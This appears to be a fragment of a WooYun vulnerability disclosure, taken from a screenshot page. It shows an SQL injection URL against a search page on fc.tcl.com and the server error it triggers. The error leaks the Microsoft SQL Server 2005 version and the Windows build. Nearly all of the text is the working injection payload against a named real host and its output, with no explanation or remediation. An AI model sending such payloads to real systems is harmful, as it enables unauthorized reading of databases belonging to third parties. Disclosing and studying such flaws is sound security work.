 http://fc.tcl.com/cn/search.aspx?k=1';select%20*%20from%20sysobjects%20where%20@@version%3E0;--
收藏夹
在将 nvarchar 值 'Microsoft SQL Server 2005...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org